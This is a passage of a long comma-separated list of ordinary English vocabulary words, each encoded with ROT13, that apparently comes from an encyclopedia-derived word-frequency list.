rnxbhg,nffvtaf,pebjaf,vauvovgbef,avtugyl,znavsrfgngvba,sbhagnvaf,znkvzvmr,nycunorgvpny,fybbc,rkcnaqf,arjgbja,jvqravat,tnqqnsv,pbzzrapvat,pnzbhsyntr,sbbgcevag,gleby,onenatnlf,havirefvgr,uvtuynaqref,ohqtrgf,dhrel,yboovrq,jrfgpurfgre,rdhngbe,fgvchyngrq,cbvagr,qvfgvathvfurf,nyybggrq,rzonaxzrag,nqivfrf,fgbevat,yblnyvfgf,sbhevre,erurnefnyf,fgneingvba,tynaq,evunaan,ghohyne,rkcerffvir,onppnynherngr,vagrefrpgvbaf,erirerq,pneobangr,revgern,pensgfzra,pbfzbcbyvgna,frdhrapvat,pbeevqbef,fubegyvfgrq,onatynqrfuv,crefvnaf,zvzvp,cnenqrf,ercrgvgvir,erpbzzraqf,synaxf,cebzbgref,vapbzcngvoyr,grnzvat,nzzbavn,terlubhaq,fbybf,vzcebcre,yrtvfyngbe,arjfjrrx,erpheerag,ivgeb,pniraqvfu,rvernaa,pevfrf,cebcurgf,znaqve,fgengrtvpnyyl,threevyynf,sbezhyn_12,turag,pbagraqref,rdhvinyrapr,qebar,fbpvbybtvpny,unzvq,pnfgrf,fgngrubbq,nynaq,pyvapurq,erynhapurq,gnevssf,fvzhyngvbaf,jvyyvnzfohet,ebgngr,zrqvngvba,fznyycbk,unezbavpn,ybqtrf,ynivfu,erfgevpgvir,b'fhyyvina,qrgnvarrf,cbylabzvnyf,rpubrf,vagrefrpgvat,yrnearef,ryrpgf,puneyrzntar,qrsvnapr,rcfbz,yvfmg,snpvyvgngvat,nofbeovat,eriryngvbaf,cnqhn,cvrgre,cvbhf,crahygvzngr,znzznyvna,zbagrarteva,fhccyrzragnel,jvqbjf,nebzngvp,pebngf,ebnabxr,gevrfgr,yrtvbaf,fhoqvfgevpg,onolybavna,tenffynaqf,ibytn,ivbyragyl,fcnefryl,byqvrf,gryrpbzzhavpngvba,erfcbaqragf,dhneevrf,qbjaybnqnoyr,pbzznaqbf,gnkcnlre,pngnylgvp,znynone,nssbeqrq,pbclvat,qrpyvarf,anjno,whapgvbaf,nffrffvat,svygrevat,pynffrq,qvfhfrq,pbzcyvnag,puevfgbcu,tbggvatra,pvivyvmngvbaf,urezvgntr,pnyrqbavna,jurerhcba,rguavpnyyl,fcevatfgrra,zbovyvmngvba,greenprf,vaqhf,rkpry,mbbybtvpny,raevpuzrag,fvzhyngr,thvgnevfgf,ertvfgene,pnccryyn,vaibxrq,erhfrq,znapuh,pbasvtherq,hccfnyn,trarnybtl,zretref,pnfgf,pheevphyne,eroryyrq,fhopbagvarag,ubegvphygheny,cneenznggn,bepurfgengrq,qbpxlneq,pynhqvhf,qrppn,cebuvovgvat,ghexzravfgna,oenuzva,pynaqrfgvar,boyvtngbel,rynobengrq,cnenfvgvp,uryvk,pbafgenvag,fcrneurnqrq,ebgureunz,rivpgvba,nqncgvat,nyonaf,erfphrf,fbpvbybtvfg,thvnan,pbaivpgf,bppheeraprf,xnzra,nagraanf,nfghevnf,jurryrq,fnavgnel,qrgrevbengvba,gevre,gurbevfgf,onfryvar,naabhaprzragf,inyrn,cynaaref,snpghny,frevnyvmrq,frevnyf,ovyonb,qrzbgrq,svffvba,wnzrfgbja,pubyren,nyyrivngr,nygrengvba,vaqrsvavgr,fhysngr,cnprq,pyvzngvp,inyhngvba,negvfnaf,cebsvpvrapl,nrtrna,erthyngbef,syrqtyvat,frnyvat,vasyhrapvat,freivprzra,serdhragrq,pnapref,gnzoba,anenlna,onaxref,pynevsvrq,rzobqvrq,ratenire,erbetnavfngvba,qvffngvfsvrq,qvpgngrq,fhccyrzragny,grzcrenapr,engvsvpngvba,chtrg,ahgevrag,cergbevn,cnclehf,havgvat,nfpevorq,pberf,pbcgvp,fpubbyubhfr,oneevb,1910f,nezbel,qrsrpgrq,genafngynagvp,erthyngrf,cbegrq,negrsnpgf,fcrpvsvrf,obnfgrq,fpberef,zbyyhfxf,rzvggrq,anivtnoyr,dhnxref,cebwrpgvir,qvnybthrf,erhavsvpngvba,rkcbaragvny,infgyl,onaaref,hafvtarq,qvffvcngrq,unyirf,pbvapvqragnyyl,yrnfvat,checbegrq,rfpbegvat,rfgvzngvba,sbkrf,yvsrfcna,vasyberfprapr,nffvzvyngvba,fubjqbja,fgnhapu,cebybthr,yvtnaq,fhcreyvtn,gryrfpbcrf,abegujneqf,xrlabgr,urnivrfg,gnhagba,erqrirybcrq,ibpnyvfgf,cbqynfxvr,fblhm,ebqragf,nmberf,zbenivna,bhgfrg,cneragurfrf,nccnery,qbzrfgvpnyyl,nhgubevgngvir,cbylzref,zbagreerl,vauvovg,ynhapure,wbeqnavna,sbyqf,gnkvf,znaqngrf,fvatyrq,yvrpugrafgrva,fhofvfgrapr,znekvfz,bhfgrq,tbireabefuvc,freivpvat,bssfrnfba,zbqreavfz,cevfz,qribhg,genafyngbef,vfynzvfg,puebzbfbzrf,cvggrq,orqsbeqfuver,snoevpngvba,nhgubevgnevna,wninarfr,yrnsyrgf,genafvrag,fhofgnagvir,cerqngbel,fvtvfzhaq,nffnffvangr,qvntenzf,neenlf,erqvfpbirerq,erpynzngvba,fcnjavat,swbeq,crnprxrrcvat,fgenaqf,snoevpf,uvtuf,erthynef,gvenan,hygenivbyrg,nguravna,svyyl,onearg,annpc,ahrin,snibhevgrf,grezvangrf,fubjpnfrf,pybarf,vaureragyl,vagrecergvat,owbea,svaryl,ynhqrq,hafcrpvsvrq,pubyn,cyrvfgbprar,vafhyngvba,nagvyyrf,qbargfx,shaary,ahgevgvbany,ovraanyr,ernpgvingrq,fbhgucbeg,cevzngr,pninyvref,nhfgevnaf,vagrefcrefrq,erfgnegrq,fhevanzr,nzcyvsvref,jynqlfynj,oybpxohfgre,fcbegfzna,zvabthr,oevtugarff,orapurf,oevqtrcbeg,vavgvngvat,vfenryvf,beovgvat,arjpbzref,rkgreanyyl,fpnyvat,genafpevorq,vzcnvezrag,yhkhevbhf,ybatrivgl,vzcrghf,grzcrenzrag,prvyvatf,gpunvxbifxl,fcernqf,cnagurba,ohernhpenpl,1820f,urenyqvp,ivyynf,sbezhyn_13,tnyvpvna,zrngu,nibvqnapr,pbeerfcbaqrq,urnqyvavat,pbaanpug,frrxref,enccref,fbyvqf,zbabtencu,fpberyrff,bcbyr,vfbgbcrf,uvznynlnf,cnebqvrf,tnezragf,zvpebfpbcvp,erchoyvfurq,univyynaq,bexarl,qrzbafgengbef,cngubtra,fnghengrq,uryyravfgvp,snpvyvgngrf,nrebqlanzvp,erybpngvat,vaqbpuvan,yniny,nfgebabzref,ordhrngurq,nqzvavfgengvbaf,rkgenpgf,antbln,gbedhnl,qrzbtencul,zrqvpner,nzovthvgl,erahzorerq,chefhnag,pbapnir,flevnp,ryrpgebqr,qvfcrefny,urana,ovnylfgbx,jnyfnyy,pelfgnyyvar,chroyn,wnangn,vyyhzvangvba,gvnawva,rafynirq,pbybengvba,punzcvbarq,qrsnzngvba,tevyyr,wbube,erwbva,pnfcvna,sngnyyl,cynapx,jbexvatf,nccbvagvat,vafgvghgvbanyvmrq,jrffrk,zbqreavmrq,rkrzcyvsvrq,ertnggn,wnpbovgr,cnebpuvny,cebtenzzref,oyraqvat,rehcgvbaf,vafheerpgvba,erterffvba,vaqvprf,fvgrq,qragvfgel,zbovyvmrq,sheavfuvatf,yrinag,cevznevrf,neqrag,antnfnxv,pbadhrebe,qbepurfgre,bcvarq,urnegynaq,nzzna,zbegnyyl,jryyrfyrl,objyref,bhgchgf,pbirgrq,begubtencul,vzzrefvba,qvfercnve,qvfnqinagntrq,phengr,puvyqyrff,pbaqrafrq,pbqvpr_1,erzbqryrq,erfhygnag,obyfurivxf,fhcresnzvyl,fnkbaf,2010f,pbagenpghny,evinyevrf,znynppn,bnknpn,zntangr,iregroenr,dhrmba,bylzcvnq,lhpngna,glerf,znpeb,fcrpvnyvmngvba,pbzzraqngvba,pnyvcungr,thaarel,rkvyrf,rkprecgf,senhqhyrag,nqwhfgnoyr,nenznvp,vagreprcgbe,qehzzvat,fgnaqneqvmngvba,erpvcebpny,nqbyrfpragf,srqrenyvfg,nrebanhgvpf,snibenoyl,rasbepvat,ervagebqhprq,murwvnat,ersvavat,ovcynar,onaxabgrf,nppbeqvba,vagrefrpg,vyyhfgengvat,fhzzvgf,pynffzngr,zvyvgvnf,ovbznff,znffnperf,rcvqrzvbybtl,erjbexrq,jerfgyrznavn,anagrf,nhqvgbel,gnkba,ryyvcgvpny,purzbgurencl,nffregvat,nibvqf,cebsvpvrag,nvezra,lryybjfgbar,zhygvphygheny,nyyblf,hgvyvmngvba,fravbevgl,xhlnivna,uhagfivyyr,begubtbany,oybbzvatgba,phygvinef,pnfvzve,vagreazrag,erchyfrq,vzcrqnapr,eribyivat,srezragngvba,cnenan,fuhgbhg,cnegarevat,rzcbjrerq,vfynznonq,cbyyrq,pynffvsl,nzcuvovnaf,terlvfu,borqvrapr,4k100,cebwrpgvyr,xulore,unysonpx,eryngvbany,q'vibver,flabalzf,raqrnibhe,cnqzn,phfgbzvmrq,znfgrel,qrsraprzna,oreore,chetr,vagrerfgvatyl,pbirag,cebzhytngrq,erfgevpgvat,pbaqrzangvba,uvyyfobebhtu,jnyxref,cevingrre,vagen,pncgnvapl,anghenyvmrq,uhssvatgba,qrgrpgvat,uvagrq,zvtengvat,onlbh,pbhagrenggnpx,nangbzvpny,sbentvat,hafnsr,fjvsgyl,bhgqngrq,cnenthnlna,nggver,znfwvq,raqrnibef,wrefrlf,gevnffvp,dhrpuhn,tebjref,nkvny,npphzhyngr,jnfgrjngre,pbtavgvba,shatny,navzngbe,cntbqn,xbpuv,havsbezyl,nagvobql,lrerina,ulcbgurfrf,pbzongnagf,vgnyvnangr,qenvavat,sentzragngvba,fabjsnyy,sbezngvir,vairefvba,xvgpurare,vqragvsvre,nqqvgvir,yhpun,fryrpgf,nfuynaq,pnzoevna,enprgenpx,genccvat,pbatravgny,cevzngrf,jniryratguf,rkcnafvbaf,lrbznael,unepbheg,jrnyguvrfg,njnvgrq,chagn,vagreiravat,ntterffviryl,ivpul,cvybgrq,zvqgbja,gnvyberq,urlqnl,zrgnqngn,thnqnypnany,vabetnavp,unqvgu,chyfrf,senapnvf,gnatrag,fpnaqnyf,reebarbhfyl,genpgbef,cvtzrag,pbafgnohynel,wvnatfh,ynaqsvyy,zregba,onfnyg,nfgbe,sbeonqr,qrohgf,pbyyvfvbaf,rkpurdhre,fgnqvba,ebbsrq,synibhe,fphycgbef,pbafreinapl,qvffrzvangvba,ryrpgevpnyyl,haqrirybcrq,rkvfgrag,fhecnffvat,cragrpbfgny,znavsrfgrq,nzraq,sbezhyn_14,fhcreuhzna,onetrf,ghavf,nanylgvpf,netlyy,yvdhvqf,zrpunavmrq,qbzrf,znafvbaf,uvznynlna,vaqrkvat,erhgref,abayvarne,chevsvpngvba,rkvgvat,gvzoref,gevnatyrf,qrpbzzvffvbavat,qrcnegzragny,pnhfny,sbagf,nzrevpnan,frcg.,frnfbanyyl,vapbzrf,enmniv,furqf,zrzbenovyvn,ebgngvbany,greer,fhgen,cebgrtr,lnezbhgu,tenaqznfgre,naahz,ybbgrq,vzcrevnyvfz,inevnovyvgl,yvdhvqngvba,oncgvfrq,vfbgbcr,fubjpnfvat,zvyyvat,engvbanyr,unzzrefzvgu,nhfgra,fgernzyvarq,npxabjyrqtvat,pbagragvbhf,dnyru,oernqgu,ghevat,ersrerrf,sreny,gbhyba,habssvpvnyyl,vqragvsvnoyr,fgnaqbhg,ynoryvat,qvffngvfsnpgvba,whetra,natevyl,srngurejrvtug,pnagbaf,pbafgenvarq,qbzvangrf,fgnaqnybar,eryvadhvfurq,gurbybtvnaf,znexrqyl,vgnyvpf,qbjarq,avgengr,yvxrarq,thyrf,pensgfzna,fvatncberna,cvkryf,znaqryn,zbenl,cnevgl,qrcnegrzrag,nagvtra,npnqrzvpnyyl,ohetu,oenuzn,neenatrf,jbhaqvat,gevnguyba,abhirnh,inahngh,onaqrq,npxabjyrqtrf,harnegurq,fgrzzvat,nhguragvpngvba,olmnagvarf,pbairetr,arcnyv,pbzzbacynpr,qrgrevbengvat,erpnyyvat,cnyrggr,zngurzngvpvnaf,terravfu,cvpgbevny,nuzrqnonq,ebhra,inyvqngvba,h.f.n.,'orfg,znyirea,nepuref,pbairegre,haqretbrf,syhberfprag,ybtvfgvpny,abgvsvpngvba,genafinny,vyyvpvg,flzcubavrf,fgnovyvmngvba,jbefrarq,shxhbxn,qrperrf,raguhfvnfg,frlpuryyrf,oybttre,ybhier,qvtavgnevrf,ohehaqv,jerpxntr,fvtantr,cvalva,ohefgf,srqrere,cbynevmngvba,heonan,ynmvb,fpuvfz,avrgmfpur,irarenoyr,nqzvavfgref,frgba,xvybtenzf,vainevnoyl,xnguznaqh,snezrq,qvfdhnyvsvpngvba,rneyqbz,nccebcevngrq,syhpghngvbaf,xreznafunu,qrcyblzragf,qrsbezngvba,jurryonfr,znengun,cfnyz,olgrf,zrguly,ratenivatf,fxvezvfu,snlrggr,inppvarf,vqrnyyl,nfgebybtl,oerjrevrf,obgnavp,bccbfrf,unezbavrf,veerthynevgvrf,pbagraqrq,tnhyyr,cebjrff,pbafgnagf,ntebhaq,svyvcvabf,serfpb,bpuerbhf,wnvche,jvyynzrggr,dhrephf,rnfgjneqf,zbegnef,punzcnvta,oenvyyr,ersbezvat,ubearq,uhana,fcnpvbhf,ntvgngvba,qenhtug,fcrpvnygvrf,sybhevfuvat,terrafobeb,arprffvgngrq,fjrqrf,ryrzragny,jubeyf,uhtryl,fgehpghenyyl,cyhenyvgl,flagurfvmref,rzonffvrf,nffnq,pbagenqvpgbel,vasrerapr,qvfpbagrag,erperngrq,vafcrpgbef,havprs,pbzzhgref,rzoelb,zbqvslvat,fgvagf,ahzrenyf,pbzzhavpngrq,obbfgrq,gehzcrgre,oevtugyl,nqurerapr,erznqr,yrnfrf,erfgenvarq,rhpnylcghf,qjryyref,cynane,tebbirf,tnvarfivyyr,qnvzyre,namnp,fmpmrpva,pbeareonpx,cevmrq,crxvat,znhevgnavn,xunyvsn,zbgbevmrq,ybqtvat,vafgehzragnyvfg,sbegerffrf,preivpny,sbezhyn_15,cnffrevar,frpgnevna,erfrnepurf,ncceragvprq,eryvrsf,qvfpybfr,tyvqvat,ercnvevat,dhrhr,xlhfuh,yvgrengr,pnabrvat,fnpenzrag,frcnengvfg,pnynoevn,cnexynaq,sybjrq,vairfgvtngrf,fgngvfgvpnyyl,ivfvbanel,pbzzvgf,qentbbaf,fpebyyf,cerzvrerf,erivfvgrq,fhoqhrq,prafberq,cnggrearq,ryrpgvir,bhgynjrq,becunarq,yrlynaq,evpuyl,shwvna,zvavngherf,urerfl,cyndhrf,pbhagrerq,abasvpgvba,rkcbarag,zbenivn,qvfcrefvba,znelyrobar,zvqjrfgrea,rapynir,vgunpn,srqrengrq,ryrpgebavpnyyl,unaquryq,zvpebfpbcl,gbyyf,neevinyf,pyvzoref,pbagvahny,pbffnpxf,zbfryyr,qrfregf,hovdhvgbhf,tnoyrf,sberpnfgf,qrsberfgngvba,iregroengrf,synaxvat,qevyyrq,fhcrefgehpgher,vafcrpgrq,pbafhygngvir,olcnffrq,onyynfg,fhofvql,fbpvbrpbabzvp,eryvp,teranqn,wbheanyvfgvp,nqzvavfgrevat,nppbzzbqngrq,pbyyncfrf,nccebcevngvba,erpynffvsvrq,sberjbeq,cbegr,nffvzvyngrq,bofreinapr,sentzragrq,nehaqry,guhevatvn,tbamntn,furamura,fuvclneqf,frpgvbany,nlefuver,fybcvat,qrcraqrapvrf,cebzranqr,rphnqbevna,znatebir,pbafgehpgf,tbnyfpbere,urebvfz,vgrengvba,genafvfgbe,bzavohf,unzcfgrnq,pbpuva,birefunqbjrq,puvrsgnva,fpnyne,svavfuref,tunanvna,noabeznyvgvrf,zbabcynar,raplpybcnrqvn,punenpgrevmr,geninapber,onebargntr,orneref,ovxvat,qvfgevohgrf,cnivat,puevfgrarq,vafcrpgvbaf,onapb,uhzore,pbevagu,dhnqengvp,nyonavnaf,yvarntrf,znwberq,ebnqfvqr,vanpprffvoyr,vapyvangvba,qnezfgnqg,svnaan,rcvyrcfl,cebcryyref,cncnpl,zbagnth,ouhggb,fhtnepnar,bcgvzvmrq,cvynfgref,pbagraq,ongfzra,oenonag,ubhfrzngrf,fyvtb,nfpbg,ndhvanf,fhcreivfbel,nppbeqrq,trenvf,rpubrq,ahanihg,pbafreingbver,pneavbyn,dhnegreznfgre,tzvanf,vzcrnpuzrag,ndhvgnvar,ersbezref,dhnegresvany,xneyfehur,nppryrengbe,pbrqhpngvbany,nepuqhxr,tryrpuvvqnr,frncynar,qvffvqrag,serapuzna,cnynh,qrcbgf,uneqpbire,nnpura,qneeru,qrabzvangvbany,tebavatra,cnepryf,eryhpgnapr,qensgf,ryyvcgvp,pbhagref,qrperrq,nvefuvc,qribgvbany,pbagenqvpgvba,sbezhyn_16,haqretenqhngrf,dhnyvgngvir,thngrznyna,fynif,fbhguynaq,oynpxunjxf,qrgevzragny,nobyvfu,purpura,znavsrfgngvbaf,neguevgvf,crepu,sngrq,urorv,crfunjne,cnyva,vzzrafryl,unier,gbgnyyvat,enzcnag,sreaf,pbapbhefr,gevcyrf,ryvgrf,bylzcvna,ynein,ureqf,yvcvq,xnenonxu,qvfgny,zbabglcvp,ibwibqvan,ongnivn,zhygvcyvrq,fcnpvat,fcryyvatf,crqrfgevnaf,cnepuzrag,tybffl,vaqhfgevnyvmngvba,qrulqebtranfr,cngevbgvfz,nobyvgvbavfg,zragbevat,ryvmnorguna,svthengvir,qlfshapgvba,nolff,pbafgnagva,zvqqyrgbja,fgvtzn,zbaqnlf,tnzovn,tnvhf,vfenryvgrf,erabhaprq,arcnyrfr,birepbzvat,ohera,fhycuhe,qviretrapr,cerqngvba,ybbgvat,vorevn,shghevfgvp,furyirq,naguebcbybtvpny,vaafoehpx,rfpnyngrq,pyrezbag,ragercerarhevny,orapuznex,zrpunavpnyyl,qrgnpuzragf,cbchyvfg,ncbpnylcgvp,rkvgrq,rzoelbavp,fgnamn,ernqrefuvc,puvon,ynaqybeqf,rkcnafvir,obavsnpr,gurencvrf,crecrgengbef,juvgrunyy,xnffry,znfgf,pneevntrjnl,pyvapu,cngubtraf,znmnaqnena,haqrfvenoyr,grhgbavp,zvbprar,antche,whevf,pnagngn,pbzcvyr,qvsshfr,qlanfgvp,erbcravat,pbzcgebyyre,b'arny,sybhevfu,ryrpgvat,fpvragvsvpnyyl,qrcnegf,jryqrq,zbqny,pbfzbybtl,shxhfuvzn,yvoregnqberf,punat'na,nfrna,trarenyvmngvba,ybpnyvmngvba,nsevxnnaf,pevpxrgref,nppbzcnavrf,rzvtenagf,rfbgrevp,fbhgujneqf,fuhgqbja,cerdhry,svggvatf,vaangr,jebatyl,rdhvgnoyr,qvpgvbanevrf,frangbevny,ovcbyne,synfuonpxf,frzvgvfz,jnyxjnl,ylevpnyyl,yrtnyvgl,fbeobaar,ivtbebhfyl,qhetn,fnzbna,xnery,vagrepunatrf,cngan,qrpvqre,ertvfgrevat,ryrpgebqrf,nanepuvfgf,rkphefvba,bireguebja,tvyna,erpvgrq,zvpurynatryb,nqiregvfre,xvafuvc,gnobb,prffngvba,sbezhyn_17,cerzvref,genirefrq,znqhenv,cbberfg,gbearb,rkregrq,ercyvpngr,fcryg,fcbenqvpnyyl,ubeqr,ynaqfpncvat,enmrq,uvaqrerq,rfcrenagb,znapuhevn,cebcryynag,wnyna,onun'vf,fvxxvz,yvathvfgf,cnaqvg,enpvnyyl,yvtnaqf,qbjel,senapbcubar,rfpneczrag,orurfg,zntqrohet,znvafgnl,ivyyvref,lnatgmr,tehcb,pbafcvengbef,znegleqbz,abgvprnoyl,yrkvpny,xnmnxu,haerfgevpgrq,hgvyvfrq,fverq,vaunovgf,cebbsf,wbfrba,cyval,zvagrq,ohqquvfgf,phygvingr,vagrepbaarpgrq,erhfr,ivnovyvgl,nhfgenynfvna,qreryvpg,erfbyivat,bireybbxf,zraba,fgrjneqfuvc,cynljevtugf,gujnegrq,svyzsner,qvfneznzrag,cebgrpgvbaf,ohaqyrf,fvqryvarq,ulcbgurfvmrq,fvatre/fbatjevgre,sbentr,arggrq,punaprel,gbjafuraq,erfgehpgherq,dhbgngvba,ulcreobyvp,fhpphzorq,cneyvnzragf,furanaqbnu,ncvpny,xvoohgm,fgberlf,cnfgbef,yrggrevat,hxenvavnaf,uneqfuvcf,puvuhnuhn,ninvy,nvfyrf,gnyhxn,nagvfrzvgvfz,nffrag,iragherq,onaxfvn,frnzra,ubfcvpr,snebr,srneshy,jberqn,bhgsvryq,puybevar,genafsbezre,gngne,cnabenzvp,craqhyhz,unneyrz,fglevn,pbeavpr,vzcbegvat,pngnylmrf,fhohavgf,ranzry,onxrefsvryq,ernyvtazrag,fbegvrf,fhobeqvangrf,qrnarel,gbjaynaq,thazra,ghgryntr,rinyhngvbaf,nyynunonq,guenpr,irargb,zraabavgr,funevn,fhotrahf,fngvfsvrf,chevgna,hardhny,tnfgebvagrfgvany,beqvanaprf,onpgrevhz,ubegvphygher,netbanhgf,nqwrpgvirf,nenoyr,qhrgf,ivfhnyvmngvba,jbbyjvpu,erinzcrq,rhebyrnthr,gubenk,pbzcyrgrf,bevtvanyvgl,infpb,servtugre,fneqne,bengbel,frpgf,rkgerzrf,fvtangbevrf,rkcbegvat,nevfra,rknpreongrq,qrcnegherf,fnvcna,sheybatf,q'vgnyvn,tbevat,qnxne,pbadhrfgf,qbpxrq,bssfubbg,bxeht,ersrerapvat,qvfcrefr,arggvat,fhzzrq,erjevggra,negvphyngvba,uhznabvq,fcvaqyr,pbzcrgvgvirarff,ceriragvir,snpnqrf,jrfgvatubhfr,jlpbzor,flagunfr,rzhyngr,sbfgrevat,noqry,urkntbany,zlevnq,pngref,newha,qvfznl,nkvbz,cflpubgurencl,pbyybdhvny,pbzcyrzragrq,znegvavdhr,senpgherf,phyzvangvba,refgjuvyr,ngevhz,ryrpgebavpn,nanepuvfz,anqny,zbagcryyvre,nytroenf,fhozvggvat,nqbcgf,fgrzzrq,birepnzr,vagreanpvbany,nflzzrgevp,tnyyvcbyv,tyvqref,syhfuvat,rkgrezvangvba,unegyrcbby,grfyn,vagrejne,cngevnepuny,uvguregb,tnatrf,pbzongnag,zneerq,cuvybybtl,tynfgbaohel,erirefvoyr,vfguzhf,haqrezvarq,fbhgujnex,tngrfurnq,naqnyhfvn,erzrqvrf,unfgvyl,bcgvzhz,fznegcubar,rinqr,cngebyyrq,orurnqrq,qbcnzvar,jnviref,htnaqna,thwnengv,qrafvgvrf,cerqvpgvat,vagrfgvany,gragngvir,vagrefgryyne,xbybavn,fbybvfgf,crargengrq,eroryyvbaf,drfuynd,cebfcrerq,pbyrtvb,qrsvpvgf,xbavtforet,qrsvpvrag,npprffvat,erynlf,xheqf,cbyvgoheb,pbqvsvrq,vapneangvbaf,bpphcnapl,pbffnpx,zrgnculfvpny,qrcevingvba,pubcen,cvppnqvyyl,sbezhyn_18,znxrfuvsg,cebgrfgnagvfz,nynfxna,sebagvref,snvguf,graqba,qhaxvex,qhenovyvgl,nhgbobgf,obahfrf,pbvapvqvat,rznvyf,thaobng,fghppb,zntzn,arhgebaf,ivmvre,fhofpevcgvbaf,ivfhnyf,raivfntrq,pnecrgf,fzbxl,fpurzn,cneyvnzragnevna,vzzrefrq,qbzrfgvpngrq,cnevfuvbaref,syvaqref,qvzvahgvir,znunounengn,onyyneng,snyzbhgu,inpnapvrf,tvyqrq,gjvtf,znfgrevat,pyrevpf,qnyzngvn,vfyvatgba,fybtnaf,pbzcerffbe,vpbabtencul,pbatbyrfr,fnapgvba,oyraqf,ohytnevnaf,zbqrengbe,bhgsybj,grkgherf,fnsrthneq,gensnytne,genzjnlf,fxbcwr,pbybavnyvfz,puvzarlf,wnmrren,betnavfref,qrabgvat,zbgvingvbaf,tnatn,ybatfgnaqvat,qrsvpvrapvrf,tjlarqq,cnyynqvhz,ubyvfgvp,snfpvn,cernpuref,rzonetb,fvqvatf,ohfna,vtavgrq,negvsvpvnyyl,pyrnejngre,przragrq,abegureyl,fnyvz,rdhvinyragf,pehfgnprnaf,boreyvtn,dhnqenatyr,uvfgbevbtencul,ebznavnaf,inhygf,svrepryl,vapvqragny,crnprgvzr,gbany,oubcny,bfxne,enqun,crfgvpvqrf,gvzrfybg,jrfgreyl,pngurqenyf,ebnqjnlf,nyqrefubg,pbaarpgbef,oenuzvaf,cnyre,ndhrbhf,thfgnir,puebzngvp,yvaxntr,ybguvna,fcrpvnyvfrf,nttertngvba,gevohgrf,vafhetrag,ranpg,unzcqra,tuhynz,srqrengvbaf,vafgvtngrq,ylprhz,serqevx,punveznafuvc,sybngrq,pbafrdhrag,nagntbavfgf,vagvzvqngvba,cngevnepungr,jneoyre,urenyqel,ragerapurq,rkcrpgnapl,unovgngvba,cnegvgvbaf,jvqrfg,ynhapuref,anfprag,rgubf,jhemohet,ylprr,puvggntbat,znungzn,zrefrlfvqr,nfgrebvqf,lbxbfhxn,pbbcrengvirf,dhbehz,erqvfgevpgvat,ohernhpengvp,lnpugf,qrcyblvat,ehfgvp,cubabybtl,pubenyr,pryyvfg,fgbpunfgvp,pehpvsvkvba,fhezbhagrq,pbashpvna,cbegsbyvbf,trbgurezny,perfgrq,pnyvoer,gebcvpf,qrsreerq,anfve,vdony,crefvfgrapr,rffnlvfg,puratqh,nobevtvarf,snlrggrivyyr,onfgvba,vagrepunatrnoyr,oheyrfdhr,xvyzneabpx,fcrpvsvpvgl,gnaxref,pbybaryf,svwvna,dhbgngvbaf,radhvel,dhvgb,cnyzrefgba,qryyr,zhygvqvfpvcyvanel,cbylarfvna,vbqvar,nagraanr,rzcunfvfrq,znatnarfr,oncgvfgf,tnyvyrr,whgynaq,yngrag,rkphefvbaf,fxrcgvpvfz,grpgbavp,cerphefbef,artyvtvoyr,zhfvdhr,zvfhfr,ivgbevn,rkcerffyl,irarengvba,fhynjrfv,sbbgrq,zhonenx,pubatdvat,purzvpnyyl,zvqqnl,enintrq,snprgf,inezn,lrbivy,rguabtencuvp,qvfpbhagrq,culfvpvfgf,nggnpur,qvfonaqvat,rffra,fubthangr,pbbcrengrq,jnvxngb,ernyvfvat,zbgurejryy,cuneznpbybtl,fhysvqr,vajneq,rkcngevngr,qribvq,phygvine,zbaqr,naqrna,tebhcvatf,tbena,hanssrpgrq,zbyqbina,cbfgqbpgbeny,pbyrbcuben,qryrtngrq,cebabha,pbaqhpgvivgl,pbyrevqtr,qvfnccebiny,ernccrnerq,zvpebovny,pnzctebhaq,byfmgla,sbfgrerq,inppvangvba,enoovavpny,punzcynva,zvyrfgbarf,ivrjrefuvc,pngrecvyyne,rssrpgrq,rhcvgurpvn,svanapvre,vasreerq,hmorx,ohaqyrq,onaqne,onybpuvfgna,zlfgvpvfz,ovbfcurer,ubybglcr,flzobyvmrf,ybirpensg,cubgbaf,noxunmvn,fjnmvynaq,fhotebhcf,zrnfhenoyr,snyxvex,inycnenvfb,nfubx,qvfpevzvangbel,enevgl,gnoreanpyr,syljrvtug,wnyvfpb,jrfgreazbfg,nagvdhnevna,rkgenpryyhyne,znetenir,pbyfcna=9,zvqfhzzre,qvtrfgvir,erirefvat,ohetrbavat,fhofgvghgrf,zrqnyyvfg,xuehfupuri,threer,sbyvb,qrgbangrq,cnegvqb,cyragvshy,nttertngbe,zrqnyyvba,vasvygengvba,funqrq,fnagnaqre,snerq,nhpgvbarq,crezvna,enznxevfuan,naqbeen,zragbef,qvssenpgvba,ohxvg,cbgragvnyf,genafyhprag,srzvavfgf,gvref,cebgenpgrq,pbohet,jerngu,thrycu,nqiraghere,ur/fur,iregroengr,cvcryvarf,pryfvhf,bhgoernxf,nhfgenynfvn,qrppna,tnevonyqv,havbavfgf,ohvyqhc,ovbpurzvpny,erpbafgehpg,obhyqref,fgevatrag,oneorq,jbeqvat,sheanprf,crfgf,orsevraqf,betnavfrf,cbcrf,evmny,gragnpyrf,pnqer,gnyynunffrr,chavfuzragf,bppvqragny,sbeznggrq,zvgvtngvba,ehyvatf,ehoraf,pnfpnqrf,vaqhpvat,pubpgnj,ibygn,flantbthrf,zbinoyr,nygnecvrpr,zvgvtngr,cenpgvfr,vagrezvggragyl,rapbhagrevat,zrzorefuvcf,rneaf,fvtavsl,ergenpgnoyr,nzbhagvat,centzngvp,jvysevq,qvffragvat,qviretrag,xnawv,erpbafgvghgrq,qribavna,pbafgvghgvbaf,yrivrq,uraqevx,fgnepu,pbfgny,ubaqhena,qvgpurf,cbyltba,rvaqubira,fhcrefgnef,fnyvrag,nethf,chavgvir,chenan,nyyhivny,syncf,varssvpvrag,ergenpgrq,nqinagntrbhf,dhnat,naqreffba,qnaivyyr,ovatunzgba,flzobyvmr,pbapynir,funnakv,fvyvpn,vagrecrefbany,nqrcg,senaf,cnivyvbaf,yhoobpx,rdhvc,fhaxra,yvzohet,npgvingrf,cebfrphgvbaf,pbevaguvna,irarengrq,fubbgvatf,ergerngf,cnencrg,bevffn,evivrer,navzngvbaf,cnebqvrq,bssyvar,zrgnculfvpf,oyhssf,cyhzr,cvrgl,sehvgvba,fhofvqvmrq,fgrrcyrpunfr,funakv,rhenfvn,natyrq,sberpnfgvat,fhssentna,nfuenz,yneiny,ynolevagu,puebavpyre,fhzznevrf,genvyrq,zretrf,guhaqrefgbezf,svygrerq,sbezhyn_19,nqiregvfref,nycrf,vasbezngvpf,cnegv,pbafgvghgvat,haqvfchgrq,pregvsvpngvbaf,wninfpevcg,zbygra,fpyrebfvf,ehzbherq,obhybtar,uzbat,yrjrf,oerfynh,abggf,onagh,qhpny,zrffratref,enqnef,avtugpyhof,onagnzjrv